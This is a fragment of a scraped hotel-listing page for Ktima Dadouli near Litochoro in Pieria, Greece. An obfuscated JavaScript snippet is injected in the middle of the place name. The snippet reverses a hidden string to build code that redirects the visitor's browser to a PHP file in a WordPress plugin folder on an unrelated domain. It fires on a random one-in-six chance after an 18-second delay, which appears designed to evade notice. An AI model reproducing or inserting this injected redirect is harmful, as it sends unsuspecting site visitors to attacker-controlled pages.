 Ktima Dadouli_best deals_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro